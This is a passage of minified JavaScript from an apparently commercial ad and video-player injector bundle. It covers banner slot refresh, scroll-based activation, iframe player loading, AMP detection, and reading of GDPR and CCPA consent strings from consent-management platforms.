a.A;t.on("inj::adFillBanner",(0,w.oI)(n.refreshLoop,n)),t.on("inj::adBlocked",(function(){n.currentDisplayedSlot.wrapperElement.hide()})),n.loadPlayer(n.newPlayerLoadingSlot,n.removeGoogleBidders,t)}),n.bannerRefreshTimeout))):n.performFallback()};!0===t.success?(this.somethingFill=!0,this.numberOfImpressions+=1,this.failuresInARow=0,e=this.currentDisplayedSlot,this.currentDisplayedSlot=this.newPlayerLoadingSlot,this.newPlayerLoadingSlot=e,this.newPlayerLoadingSlot.wrapperElement.hide(),this.currentDisplayedSlot.wrapperElement.show(),this.removePlayer(this.newPlayerLoadingSlot,r,!0)):(this.failuresInARow+=1,this.removePlayer(this.newPlayerLoadingSlot,r,!0))},W.prototype.setupCommunication=function(t){var e=this,n=function(){e.isSlotActivated=!0,t.emit("inj::activate"),S.A.trackPlayerEvent(u.g.ACTIVATION),e._isRetry()||S.A.trackPlayerEvent(u.g.AD_OPPORTUNITY)};t.once("pl::playerReady",(function(){e.activation===B?e.isSlotInActivationPoint()?n():e.eventEmitter.once(F,n.bind(e)):n()}))},W.prototype.setupIframeClickListener=function(t){var e=this;i.A.addEventListener(t.iframe.elem,"mouseenter",(function(){e.isBannerFocused=!0})),i.A.addEventListener(t.iframe.elem,"mouseleave",(function(){e.isBannerFocused=!1})),this.playerWindow.addEventListener("blur",(function(){e.isBannerFocused&&t.injectorPlayerEmitter.emit("inj::click")}),{once:!0})},W.prototype.setupRefresh=function(){var t=this,e=new a.A;e.on("inj::adFillBanner",(0,w.oI)(this.refreshLoop,this)),e.on("inj::adBlocked",(function(){t.currentDisplayedSlot.wrapperElement.hide()})),this.loadPlayer(this.newPlayerLoadingSlot,null,e)},W.prototype.computeVisiblePointRatio=function(){var t=M({},this.lastVisiblePointRatio),e=window.scrollX||document.documentElement.scrollLeft;e>this.lastScroll.x?t.width=0:e<this.lastScroll.x&&(t.width=1);var n=window.scrollY||document.documentElement.scrollTop;return n>this.lastScroll.y?t.height=0:n<this.lastScroll.y&&(t.height=1),this.lastVisiblePointRatio=M({},t),this.lastScroll={x:e,y:n},t},W.prototype.getVisibleSlot=function(){return"none"!==this.newPlayerLoadingSlot.wrapperElement.elem.style.display?this.newPlayerLoadingSlot:"none"!==this.currentDisplayedSlot.wrapperElement.elem.style.display?this.currentDisplayedSlot:null},W.prototype.isSlotInActivationPoint=function(){var t=this.getVisibleSlot();if(t){var e=this.computeVisiblePointRatio();return(0,P.c)(t.iframe.elem,!0,e.width,e.height,100)}return!1},W.prototype.scrollCallback=function(){!this.isSlotActivated&&this.isSlotInActivationPoint()&&this.eventEmitter.emit(F)},W.prototype.inject=function(){var t=this,e=V.A.findInjectionElements().script;if(this.script=e,null!==e){this.injectionElem=e;var n=S.A.getCustomCss(e)||j.get("custom_style"),r=new o.$(this.htmlLoader,N.A,n);this.script.style.display="none";var a=j.get("location",["inline"]);(0,I.V)(d.ok,a,this.injectionElem).then((function(e){!function(e){t.playerWindow=e.ownerDocument.defaultView||e.ownerDocument.parentWindow;var n=t.playerWindow.document;t.createBannerSlot(n,"main",t.newPlayerLoadingSlot),t.createBannerSlot(n,"secondary",t.currentDisplayedSlot);try{V.A.register(t)}catch(e){return void(e instanceof x&&V.A.replaceInjector(t.script))}if(t.width&&t.height&&(0,E.H)(t.playerWindow)&&t.playerWindow.$sf.ext.register(t.width,t.height),V.A.isInHead(e)){S.A.trackRequestEvent("adunit_request_error",f.A.SCRIPT_IN_HEAD);var o=new Error('You are trying to put the player into the head. Please check the script location or the "location" parameter');throw(0,h.K)(o),o}e.parentNode.insertBefore(t.newPlayerLoadingSlot.wrapperElement.elem,e),e.parentNode.insertBefore(t.currentDisplayedSlot.wrapperElement.elem,e),r.load(t.currentDisplayedSlot.wrapperElement.elem),t.currentDisplayedSlot.wrapperElement.hide(),V.A.setElementRemovedListener(n.body,e,(function(){throw new Error("Player removed by an external script")})),(0,l.F)(j).then((function(e){var n=e.gdpr,r=n.cmpAvailability,o=n.applies,a=n.consentString,c=e.ccpa.consentString;t.gdpr=e.gdpr,t.ccpa=e.ccpa;var l=(0,_.l)(t.newPlayerLoadingSlot.wrapperElement.elem,t.apiAdapter);t.computedPlayerConf={player_size:{width:t.width,height:t.height},pub_platform:t.detectedPlatform,cs:a,gdpr:o,cmp:r,sessionCounter:null,us_privacy:c},t.apiAdapter!==s.A.STANDARD&&(t.computedPlayerConf.inj_api_adapter=t.apiAdapter),l&&(t.computedPlayerConf.player_position=l),t.activation===B&&(null!=t.scrollCallbackBound&&i.A.removeEventListener(t.playerWindow,"scroll",t.scrollCallbackBound,!0),t.scrollCallbackBound=(0,w.oI)(t.scrollCallback,t),i.A.addEventListener(t.playerWindow,"scroll",t.scrollCallbackBound,!0)),t.setupRefresh(),V.A.addPluginsForNotBlacklisted(j.get("plugins",[]),j.get("publisher"),{consentString:a,gdprApplies:o,country:j.get("country"),usPrivacy:c})}))}(e.playerLocation)}))}},e.A=W},4892:function(t,e,n){n.d(e,{NN:function(){return r}});var r="cmd::remove"},5380:function(t,e,n){n.d(e,{$:function(){return o}});var r=n(6314),i=n(2279);function o(t,e,n){this.htmlLoader=t,this.css=i.A.copyString(e),n&&(this.css+=n)}o.prototype.load=function(t){var e=t.ownerDocument,n=this.htmlLoader.getStyle(this.css);r.A.remove(e,n.id),t.insertAdjacentElement("beforebegin",n)}},8125:function(t,e){e.A=function(t){this.get=function(e,n){var r=n;if(0===arguments.length)return JSON.parse(JSON.stringify(t));1===arguments.length&&(r=null);var i=function(t,e){for(var n=e.replace(/\[(\w+)\]/g,".$1").replace(/^\./,"").split("."),r=n.length,i=0;i<r;i+=1){var o=n[i];if(!(o in t))return null;t=t[o]}return t}(t,e);return null==i&&(i=r),i?JSON.parse(JSON.stringify(i)):i}}},5504:function(t,e,n){var r=n(1326),i=n(941);function o(t,e,n){var r=t[e];return null!=r&&null!=r[n]}function a(){this.listeners={}}new r.C("EventEmitter"),a.prototype.emit=function(t,e){var n=this;null!=this.listeners[t]&&this.listeners[t].forEach((function(r,a){null!=r&&i.Ay.setImmediate((function(){o(n.listeners,t,a)&&r(e)}))}))},a.prototype.on=function(t,e){return this.listeners[t]?this.listeners[t].push(e):this.listeners[t]=[e],this.listeners[t].length-1},a.prototype.once=function(t,e){var n=this,r=this.on(t,(function(i){n.off(t,r),e(i)}));return r},a.prototype.off=function(){switch(arguments.length){case 0:this.listeners={};break;case 1:null!=(t=this.listeners)[e=arguments[0]]&&(t[e]=null);break;default:!function(t,e,n){o(t,e,n)&&(t[e][n]=null)}(this.listeners,arguments[0],arguments[1])}var t,e},e.A=a},5508:function(t,e,n){function r(t){this.id=t,this.namespacePlaceholder="namespace"}n.d(e,{$:function(){return r}}),r.prototype.getCssNameNamespace=function(){return"vr-".concat(this.id)},r.prototype.getPrefixedClassName=function(t){return"".concat(this.getCssNameNamespace(),"-").concat(t)},r.prototype.getElement=function(t){var e=t.replace(new RegExp(this.namespacePlaceholder,"g"),this.id),n=document.createElement("div");return n.insertAdjacentHTML("afterbegin",e),n.firstElementChild},r.prototype.getStyle=function(t){var e=t.toString().replace(new RegExp(this.namespacePlaceholder,"g"),this.id),n=this.getPrefixedClassName("style"),r=document.createElement("style");if(r.id=n,r.styleSheet)r.styleSheet.disabled||(r.styleSheet.cssText=e);else try{r.innerHTML=e}catch(t){r.innerText=e}return r}},6428:function(t,e,n){n.d(e,{X:function(){return c}});var r=n(1326),i=n(2585),o=(new r.C("ajax"),{});function a(t,e,n,r){var i=[200,201,202,204,206,304],o=function(){try{return new XMLHttpRequest}catch(t){}return null}(),a=e?"POST":"GET";o&&("withCredentials"in o&&(o.withCredentials=!0),o.open(a,t,!0),o.onreadystatechange=function(){4===o.readyState&&(i.indexOf(o.status)>-1?n&&n(o.responseText):r&&r(new Error(o.status)))},e&&o.setRequestHeader("Content-type","application/json"),o.send(e))}function c(t){return new i.N((function(e,n){a(t,null,e,n)}))}o.get=function(t,e,n){return a(t,null,e,n)},o.post=function(t,e,n,r){return a(t,e?JSON.stringify(e):"{}",n,r)}},2694:function(t,e,n){n.d(e,{o:function(){return i}});var r="1---";function i(t){return t!==r}},1365:function(t,e,n){var r=n(6411),i=n(329),o=n(6631);e.A={readCMPData:function(t,e){return(0,r.N)([o.A.readCMPData(e),i.A.readCMPData()])},constructCMPPostMessageStub:i.A.constructCMPPostMessageStub}},329:function(t,e,n){var r=n(9712),i=n(1326),o=n(4042),a=n(9747),c=n(8456),l=n(941),s=n(2585),u=n(7293),f=n(4787),p=n(367),d=n(2694),h=n(9612),m="1",v="uspapi",y="__uspapi",g="__uspapiLocator";function w(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:150;return l.Ay.canAccessWindow(t)?null!=t[y]?("Skipping stub creation, ".concat(y," is already present"),s.N.resolve()):(0,p.j)(g,window,e).then((function(e){!function(t,e){var n={};"Creating ".concat(y," stub on window"),t[y]=function(t,r,i){var o=(0,h.o)();if(o&&"getUSPData"===t)i(o,!0);else if(e){var a="".concat(Math.random()),c={__uspapiCall:{command:t,version:parseInt(m,10),callId:a}};n[a]=i,e.postMessage(c,"*")}else i({msg:"CMP not found"},!1)},o.A.addEventListener(window,"message",(function(t){var e=t&&t.data&&t.data.__uspapiReturn;e&&e.callId&&void 0!==n[e.callId]&&(e.callId,e.returnValue,e.success,n[e.callId](e.returnValue,e.success),n[e.callId]=null)}))}(t,e)})).catch((function(){"Skipping stub creation, no ".concat(g," frame is available")})):s.N.resolve()}new i.C("uspapi"),e.A={readCMPData:function(){var t=(0,r.Yq)("CMP_TIMEOUT",a.b);return(0,u.vm)((0,f.j)(y,window,0).catch((function(){return w(c.ok,0).then((function(){return(0,f.j)(y,window,0)}))})).then((function(t){return e=t.cmpFunction,new s.N((function(t){"readCMPData: calling ".concat(y),e("getUSPData",parseInt(m,10),(function(e,n){if("readCMPData: received event from ".concat(y),n&&null!=e&&e.uspString)return(0,h.I)(e),void t({version:m,provider:v,consentString:e.uspString,cmpAvailability:"available",applies:(0,d.o)(e.uspString)});t({version:m,provider:v,consentString:"",cmpAvailability:"error",applies:(0,d.o)(null==e?void 0:e.uspString)})}))}));var e})).catch((function(){return{version:"",provider:v,consentString:"",cmpAvailability:"unavailable",applies:!1}})),t,{version:m,provider:v,consentString:"",cmpAvailability:"timeout",applies:!1})},constructCMPPostMessageStub:w}},6631:function(t,e,n){var r=n(1326),i=n(2585),o=n(2694),a="uspapiAdserver";new r.C("uspapiAdserver"),e.A={readCMPData:function(t){var e=t.get("us_privacy");if(e){var n=e.cs||"";return i.N.resolve({version:"2",provider:a,applies:(0,o.o)(n),consentString:n,cmpAvailability:"available"})}return i.N.resolve({version:"",provider:a,applies:!1,consentString:"",cmpAvailability:"unavailable"})},constructCMPPostMessageStub:function(){}}},9612:function(t,e,n){n.d(e,{I:function(){return o},o:function(){return a}});var r=n(1326),i=n(8456);function o(t){t&&t.uspString&&(i.Ay.namespace.ccpa=t)}function a(){return i.Ay.namespace.ccpa||null}new r.C("uspapiStore")},4787:function(t,e,n){n.d(e,{j:function(){return a}});var r=n(941),i=n(5625),o=n(5419);function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500,a=Math.round(n/50);return(0,o.M)((function(){var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;function n(e){try{if("function"==typeof e[t])return e[t]}catch(t){}}return(0,i.s)(e).filter(r.Ay.canAccessWindow).filter(n).map((function(t){return{cmpFunctionWindow:t,cmpFunction:n(t)}}))[0]||{cmpFunctionWindow:void 0,cmpFunction:void 0}}(t,e);if(null==n.cmpFunction)throw new Error("Cannot find API function ".concat(t));return n}),50,a)}},367:function(t,e,n){n.d(e,{j:function(){return o}});var r=n(5625),i=n(5419);function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:150,o=Math.round(n/50);return(0,i.M)((function(){var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return(0,r.s)(e).filter((function(e){try{if(e.frames[t])return!0}catch(t){}return!1}))[0]||void 0}(t,e);if(null==n)throw new Error("Cannot find API window ".concat(t));return n}),50,o)}},6411:function(t,e,n){n.d(e,{N:function(){return o}});var r=n(1326),i=n(2585);function o(t){var e=i.N.all(t.map((function(t){return t.then((function(t){return"available"!==t.cmpAvailability?t:(0,i.Z)()})).catch((function(){return{applies:!1,cmpAvailability:"error",consentString:""}}))}))).then((function(t){var e={available:-1,error:0,timeout:1,unavailable:2};return t.slice().sort((function(t,n){return e[t.cmpAvailability]-e[n.cmpAvailability]}))[0]})),n=i.N.race(t.map((function(t){return t.then((function(t){return"available"===t.cmpAvailability?t:(0,i.Z)()})).catch((function(){return(0,i.Z)()}))})));return i.N.race([n,e]).then((function(t){return t}))}new r.C("readCMPProviders")},895:function(t,e,n){var r=n(9712),i=n(1326),o=n(9747),a=n(2791),c=n(6753),l=n(2585),s=n(7293),u="amp";function f(t){switch(t){case 1:return"1";case 2:return"2";default:return""}}function p(t){switch(t){case 1:case 2:return"available";default:return"unavailable"}}new i.C("amp"),e.A={readCMPData:function(t){var e=(0,r.Yq)("CMP_TIMEOUT",o.b);return(0,s.vm)(function(t){var e={consentStringType:0,applies:(0,c.A)(t)};return a.A.getAmpAdContext()&&void 0!==a.A.getAmpAdContext().data.blockOnConsent?function(t,e){return new l.N((function(n){t.context.getConsentState((function(){var r=Object.assign(e,t.context.initialConsentMetadata),i=p(t.context.initialConsentState),o=t.context.initialConsentValue||"";n({version:f(r.consentStringType),provider:u,cmpAvailability:i,applies:!!r.gdprApplies,consentString:o||""})}))}))}(a.A.getAmpAdWindowWithContext(),e):null!=a.A.getAmpVideoIframe()?function(t,e){return new l.N((function(n){t.push((function(t){t.getConsentData((function(t){var r=Object.assign(e,t.consentMetadata);n({version:f(r.consentStringType),provider:u,cmpAvailability:p(t.consentPolicyState),applies:!!r.gdprApplies,consentString:t.consentString||""})}))}))}))}(a.A.getAmpVideoIframe(),e):a.A.isAmpIframe()?function(t,e){var n=t.parent;return new l.N((function(r){t.addEventListener("message",(function i(o){if(function(e){return e.source===n&&e.origin!==t.location.origin&&e.data&&"amp"===e.data.sentinel&&"consent-data"===e.data.type}(o)){var a=Object.assign(e,o.data.consentMetadata);t.removeEventListener("message",i),r({version:f(a.consentStringType),provider:u,consentString:o.data.consentString||"",cmpAvailability:p(o.data.consentPolicyState),applies:!!a.gdprApplies})}})),n.postMessage({sentinel:"amp",type:"send-consent-data"},"*")}))}(a.A.getAmpIframeWindow(),e):l.N.resolve({version:"",provider:u,cmpAvailability:"unavailable",applies:!!e.gdprApplies,consentString:""})}(t),e,{version:"",provider:u,consentString:"",cmpAvailability:"timeout",applies:(0,c.A)(t)})}}},1541:function(t,e,n){var r=n(1326),i=n(6411),o=n(895),a=n(6122),c=n(2275),l=n(7914);new r.C("gdpr"),e.A={readCMPData:function(t,e){return(0,i.N)([a.A.readCMPData(t,e),c.Ay.readCMPData(t),l.A.readCMPData(t),o.A.readCMPData(t)])},constructCMPPostMessageStub:function(t){l.A.constructCMPPostMessageStub(t)}}},6122:function(t,e,n){var r=n(1326),i=n(6753),o=n(2585),a="tcf-adserver";new r.C("tcf2Adserver"),e.A={readCMPData:function(t,e){var n=e.get("gdpr");if(n){var r=n.cs||"";return o.N.resolve({version:"2",provider:a,applies:!!n.gdpr,consentString:r,cmpAvailability:n.cmp})}var c=(0,i.A)(t);return o.N.resolve({version:"",provider:a,applies:c,consentString:"",cmpAvailability:"unavailable"})},constructCMPPostMessageStub:function(){}}},2275:function(t,e,n){n.d(e,{JA:function(){return s},Zy:function(){return l}});var r=n(1326),i=n(8456),o=n(6753),a=n(2585),c="tcf2-store";function l(t){t&&t.tcString&&(i.Ay.namespace.gdpr=t)}function s(){return i.Ay.namespace.gdpr||null}new r.C("tcf2Store"),e.Ay={readCMPData:function(t){var e=s();return null!=e?a.N.resolve({version:"2",provider:c,consentString:e.tcString,cmpAvailability:"available",applies:!!e.gdprApplies}):a.N.resolve({version:"",provider:c,consentString:"",cmpAvailability:"unavailable",applies:(0,o.A)(t)})}}},7914:function(t,e,n){var r=n(9712),i=n(1326),o=n(4042),a=n(9747),c=n(8456),l=n(941),s=n(6753),u=n(2585),f=n(7293),p=n(4787),d=n(367),h=n(2275),m="tcfapi",v=(new i.C("tcfapi"),"__tcfapi"),y="__tcfapiLocator";function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;return l.Ay.canAccessWindow(t)?null!=t[v]?("Skipping stub creation, ".concat(v," is already present"),u.N.resolve()):(0,d.j)(y,window,e).then((function(e){!function(t,e){"Creating ".concat(v," stub on window");var n={};t[v]=function(t,r,i,o){var a=(0,h.JA)();if(a&&"addEventListener"===t)i(a,!0);else if("removeEventListener"!==t||"number"==typeof o)if(e){var c="".concat(Math.random()),l={__tcfapiCall:{command:t,parameter:o,version:r,callId:c}};n[c]=i;try{e.postMessage(l,"*")}catch(t){}}else i({msg:"CMP not found"},!1);else i(!1)},o.A.addEventListener(window,"message",(function(t){var e={};try{e="string"==typeof t.data?JSON.parse(t.data):t.data}catch(t){}var r=e.__tcfapiReturn;r&&"function"==typeof n[r.callId]&&(r.callId,r.returnValue,r.success,n[r.callId](r.returnValue,r.success),n[r.callId]=null)}))}(t,e)})).catch((function(){"Skipping stub creation, no ".concat(y," frame is available")})):u.N.resolve()}e.A={readCMPData:function(t){var e=(0,r.Yq)("CMP_TIMEOUT",a.b);return(0,f.vm)(function(t){var e=(0,s.A)(t);return(0,p.j)(v,window,0).catch((function(){return g(c.ok,0).then((function(){return(0,p.j)(v,window,0)}))})).then((function(t){return function(t,e){return new u.N((function(n){"readCMPData: calling ".concat(v),t("addEventListener",2,(function(r,i){var o=r.listenerId;function a(){o&&t("removeEventListener",2,(function(){}),o=null)}"readCMPData: received event from ".concat(v),i||(a(),n({version:"2",provider:m,consentString:"",cmpAvailability:"error",applies:e})),!i||"tcloaded"!==r.eventStatus&&"useractioncomplete"!==r.eventStatus||(a(),(0,h.Zy)(r),n({version:"2",provider:m,consentString:r.tcString,cmpAvailability:"available",applies:!!r.gdprApplies}))}))}))}(t.cmpFunction,e)})).catch((function(){return{version:"",provider:m,consentString:"",cmpAvailability:"unavailable",applies:e}}))}(t),e,{version:"2",provider:m,consentString:"",cmpAvailability:"timeout",applies:(0,s.A)(t)})},constructCMPPostMessageStub:g}},171:function(t,e,n){n.d(e,{F:function(){return l}});var r=n(1326),i=n(3241),o=n(2585),a=n(1365),c=n(1541);function l(t){var e=t.get("country");return o.N.all([a.A.readCMPData(e,t),c.A.readCMPData(e,t)]).then((function(t){var e=t[0],n=t[1];return{gdpr:{applies:n.applies,consentString:n.consentString,cmpAvailability:n.cmpAvailability},ccpa:{applies:e.applies,consentString:e.consentString,cmpAvailability:e.cmpAvailability}}})).catch((function(t){return(0,i.w)(t,"readCMPData"),{gdpr:{applies:!1,consentString:"",cmpAvailability:"error"},ccpa:{applies:!1,consentString:"",cmpAvailability:"error"}}}))}new r.C("readCMPData")},1269:function(t,e,n){function r(t,e){var n=new Error(t);return n.code=e,n.isCodedError=!0,n}n.d(e,{A:function(){return r}})},1191:function(t,e,n){e.A={STANDARD:"standard",AMP_AD:"amp-ad",AMP_VIDEO_IFRAME:"amp-video-iframe",AMP_IFRAME:"amp-iframe",AMP_VIRALIZE_PLAYER:"amp-viralize-player",FACEBOOK_INSTANT_ARTICLES:"fbia",APPLE_NEWS:"an",OEMBED:"oembed"}},2240:function(t,e,n){n.d(e,{cD:function(){return r}});var r={SIXTEEN_NINE:"16/9",NINE_SIXTEEN:"9/16",SIXTEEN_TEN:"16/10",TEN_SIXTEEN:"10/16",FOUR_FIVE:"4/5",FOUR_THREE:"4/3",THREE_FOUR:"3/4",ELEVEN_NINE:"11/9",ONE_ONE:"1/1",UNKNOWN:"unknown"}},9747:function(t,e,n){n.d(e,{b:function(){return r}});var r=2e3},7414:function(t,e){e.A={BANNER:"banner",INSTREAM:"instream",STREAM:"gallery",VIP:"outstream",INTERSTITIAL:"interstitial",INTEXT:"native",SITELOOP:"siteloop",CLIPCHOICE:"clipchoice"}},1116:function(t,e,n){n.d(e,{e:function(){return i},g:function(){return r}});var r={ERROR:"player_error",AD_OPPORTUNITY:"ad_opportunity",ACTIVATION:"activation",START_VIP:"start_vip",STOP_VIP:"stop_vip",CLOSE_VIP_ACTION:"close_vip_action"},i={OK:"ok",HEAVY_AD_INTERVENTION:"60000",ADBLOCKER:"60001",PLAYER_SCRIPT_NOT_LOADED:"60002"}},6838:function(t,e){e.A={AMP:"amp",FACEBOOK_INSTANT_ARTICLES:"fbia",APPLE_NEWS:"an",OEMBED:"oembed"}},1400:function(t,e){e.A={SCRIPT_NOT_FOUND:30001,LOCATION_INLINE_ERROR:30002,LOCATION_AUTO_ERROR:30003,LOCATION_BY_ID_ERROR:30004,LOCATION_BY_SELECTOR_ERROR:30005,SCRIPT_IN_HEAD:30006,LOCATION_BODY_ERROR:30007,INVALID_VPT_CONFIGURATION:50001}},9157:function(t,e){function n(t){this.message=t}function r(t){this.message=t}function i(t){this.message=t}function o(t){this.message=t}n.prototype=new Error,r.prototype=new Error,i.prototype=new Error,o.prototype=new Error,e.A={MaxInstancesError:n,DuplicateInjectorError:r,ViewabilityUnavailableError:i,ViewabilityClassNotFoundError:o}},3881:function(t,e,n){n.d(e,{c:function(){return u}});var r=n(1326),i=n(8575),o=n(8125),a=n(4867),c=n(2411),l=n(6452);function s(t){var e=(0,a.a)(t);return!!e&&0===["googlesyndication.com","doubleclick.net","googleapis.com"].filter((function(t){return e.endsWith(t)})).length}function u(t){var e=function(t){var e=s(t),n=(0,l.R)(t);if(e&&n)return null;var r=(0,c.yb)();if(null==r)return null;var i=s(r),o=(0,l.R)(r);return!i||!o||(0,a.a)(t)!==(0,a.a)(r)&&e?null:r}(t.get("page_url",""));if(null!=e){var n=t.get();return n.page_url=e,n.base_query=(0,i.x)(t.get("base_query",""),{u:e}),new o.A(n)}return t}new r.C("getOptimizedConfig")},8456:function(t,e,n){n.d(e,{ok:function(){return w}});var r,i,o=n(9712),a=n(8125),c=n(5504),l=n(7414),s=n(3881),u=(n(1529),n(941)),f=document.currentScript||injectionElement;"undefined"!=typeof config?r=new a.A(config):(f&&(i=(window.__adsbyshowheroes||{})[f.getAttribute("id")]),i&&(r=new a.A(i)));var p,d,h,m,v=window!==window.top&&u.Ay.canAccessTopWindow(),y=!!window.inGptIF,g=new c.A,w=((null==r?v?window.top:window:(d=(p=r).get("format_family"),h=p.get("enable_intext_animation",!0),m=!(d===l.A.BANNER||d===l.A.STREAM||d===l.A.SITELOOP||d===l.A.CLIPCHOICE||d===l.A.INTEXT&&!h)||"no"!==p.get("vip_mode","no"),v&&m?window.top:window)).document,u.Ay.getTopAccessibleWindow(window));null!=r&&(r=(0,s.c)(r),(0,o.Ix)(r.get("extra_config",{})));var A,b=((A=w).__VR=A.__VR||{},A.__VR.widgets=A.__VR.widgets||[],A.__VR);e.Ay={currentScript:f,inDapIF:v,inGptIF:y,injectorPlayerEmitter:g,config:r,namespace:b,playerBootTime:0}},5603:function(t,e,n){function r(t){var e=console;try{e.error(t)}catch(t){}}n.d(e,{K:function(){return r}})},1529:function(t,e,n){!function(){try{return Date.now()}catch(t){}}()},7090:function(t,e,n){var r=n(7414),i="default,es2015,es2016,es2017,es2018,es2019,es5,es6,es7,fetch,AbortController",o="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.js?features=".concat(i,"&flags=gated"),a="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?features=".concat(i,"&flags=gated"),c={player:{debug:[o,"//imasdk.googleapis.com/js/sdkloader/ima3_debug.js"],default:[a,"//imasdk.googleapis.com/js/sdkloader/ima3.js"]},content:{debug:[o],default:[a]},banner:{debug:[o],default:[a]},sentry:"//cdn.ravenjs.com/3.17.0/raven.min.js"};function l(t){return'<script type="text/javascript" src="'.concat(t,'"><\/script>')}e.A={getScripts:function(t){var e,n=t.get("format_family"),i=t.get("player.script"),o=t.get("sentry",null),a=t.get("debug",!1),s=t.get("scheme","https");e=n===r.A.BANNER?c.banner:n===r.A.STREAM||n===r.A.SITELOOP||n===r.A.CLIPCHOICE?c.content:c.player;var u=a?e.debug.slice():e.default.slice();return o&&u.unshift(c.sentry),u.push(i),u.map((function(t){return function(t,e){var n=t;return/https?:/i.test(window.location.protocol)||/^https?/i.test(t)||(n="".concat(e,":").concat(t)),n}(t,s)})).map(l).join("")}}},7422:function(t,e,n){n.d(e,{m:function(){return o}});var r=n(6428),i=n(3241);function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return(0,r.X)(t).then((function(t){var e;try{e=JSON.parse(t)}catch(t){throw(0,i.w)(t,"jsonParse"),t}if(e.error)throw new Error(e.error);return e})).then((function(t){return e&&(t.extra.alias=e),t}))}},7348:function(t,e,n){n.d(e,{y:function(){return a}});var r=n(1365),i=n(1541),o=n(327);function a(t,e,n,a,c,l){var s=t.contentWindow;s.config=e,s.injectorPlayerEmitter=n,null!=a&&(s.vpt=a),(0,o.b)(s,n),i.A.constructCMPPostMessageStub(s),r.A.constructCMPPostMessageStub(s),new s.Player(e,c,null!=l?l:null).init()}},4591:function(t,e,n){n.d(e,{p:function(){return f}});var r=n(1326),i=n(5047),o=n(1269),a=n(1116),c=n(7090),l=n(2585),s=n(7293),u=n(4819);function f(t,e,n){if(!e.parentNode)return l.N.reject(new Error("the parent element is not in the DOM tree"));var r=Math.random().toString(32).substr(2),f=i.A.render(n,{scripts:c.A.getScripts(t),iframeId:r}),p=(0,s.fm)().then((function(){return(0,u.t)(e,f),e})),d=new l.N((function(t){e.__loadCallback=function(){t(e)}})),h=function(t,e){var n,r=null===(n=t.ownerDocument)||void 0===n?void 0:n.defaultView;return r||l.N.reject(new Error("No host window")),new l.N((function(n){r.addEventListener("message",(function i(o){var a;try{if((a=JSON.parse(o.data)).iframeId!==e)return}catch(o){return}null!=a.issuer&&"playeriframe"===a.issuer&&(r.removeEventListener("message",i),n(t))}))}))}(e,r),m=[d,h];m=m.map((function(t){return t.then((function(t){if(null!=t.contentWindow.Player)return t}))}));var v=l.N.all(m).then((function(t){if(t.filter((function(t){return!!t})).length>0)return(0,l.Z)();throw(0,o.A)("Could not load player script",a.e.PLAYER_SCRIPT_NOT_LOADED)})),y=l.N.race(m.map((function(t){return t.then((function(t){return null!=t?t:(0,l.Z)()}))}))),g=p.then((function(){return y}));return l.N.race([g,v])}new r.C("loadIframeAsync")},3664:function(t,e,n){n.d(e,{m:function(){return s}});var r=n(1326),i=n(3241),o=n(2585),a=n(7348),c=n(4591);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e,n,r,s,u,f){var p=(0,c.p)(e,n,r),d=e.get("sentry",null),h=null;return null!=d&&(h={dsn:d.dsn,sampleRate:d.sample_rate}),o.N.all([t,p]).then((function(t){var e,n=function(t){if(Array.isArray(t))return t}(e=t)||function(t){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var n,r,i,o,a=[],c=!0,l=!1;try{for(i=(e=e.call(t)).next,!2;!(c=(n=i.call(e)).done)&&(a.push(n.value),2!==a.length);c=!0);}catch(t){l=!0,r=t}finally{try{if(!c&&null!=e.return&&(o=e.return(),Object(o)!==o))return}finally{if(l)throw r}}return a}}(e)||function(t){if(t){if("string"==typeof t)return l(t,2);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?l(t,2):void 0}}(e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),r=n[0],i=n[1];(0,a.y)(i,r,s,u,f,h)})).catch((function(t){throw(0,i.w)(t,"loadPlayerAsync"),t}))}new r.C("loadPlayerAsync")},4819:function(t,e,n){n.d(e,{t:function(){return a}});var r=n(1326),i=n(5902),o=(new r.C("writeIframeContent"),{name:"document.write",write:function(t,e){var n=(0,i.B)(t);n.open("text/html","replace"),n.write(e),n.close()},isSupported:function(t){return null!=(0,i.B)(t)}});function a(t,e){var n=function(t){if(o.isSupported(t))return o;throw Error("No iframe writer supported")}(t);n.name,n.write(t,e)}},2791:function(t,e,n){var r=n(941),i={getAmpAdContext:function(){var t=i.getAmpAdWindowWithContext();if(null!=t)return t.context},getAmpAdWindowWithContext:function(){var t=window;try{for(;t!==window.top;){if(null!=t.context&&null!=t.context.observeIntersection)return t;t=t.parent}}catch(t){}},getAmpVideoIframe:function(){var t=i.getAmpVideoIframeWindow();if(null!=t)return t.AmpVideoIframe},getAmpVideoIframeWindow:function(){var t=window;try{for(;t!==window.top;){if(null!=t.AmpVideoIframe)return t;t=t.parent}}catch(t){}},isAmpIframe:function(){return null!=i.getAmpIframeWindow()},getAmpIframeWindow:function(){var t=window;try{for(;r.Ay.canAccessWindow(t);){if(i.isWindowAmpIframe(t))return t;if(t.parent===t)return;t=t.parent}return}catch(t){return}},isWindowAmpIframe:function(t){try{return(t.name||"").toLowerCase().startsWith("amp_iframe")}catch(t){return!1}},isInsideAmp:function(){return null!=i.getAmpAdContext()||null!=i.getAmpVideoIframe()||i.isAmpIframe()}};e.A=i},4806:function(t,e,n){function r(t,e,n){if(!e||!n)return null;var r=t.unitCountMap||{},i=r[e]||{};if(i[n])return i[n];var o=Object.keys(i).length+1;return 